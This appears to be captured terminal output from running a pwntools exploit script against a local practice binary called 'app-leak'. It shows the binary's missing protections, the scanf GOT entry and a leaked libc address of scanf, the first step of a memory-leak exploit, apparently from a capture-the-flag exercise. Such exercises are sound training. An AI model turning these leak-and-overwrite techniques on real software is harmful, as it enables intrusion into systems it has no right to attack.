 ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ python3 yc3_scanf.py
[+] Starting local process './app-leak': pid 2796
[*] '/home/ubuntu/app-leak'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
- GOT of scanf: 0x804a018
- Your payload:
[*] Process './app-leak' stopped with exit code 0 (pid 2796)
- Address of scanf: 0xf7e183b0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$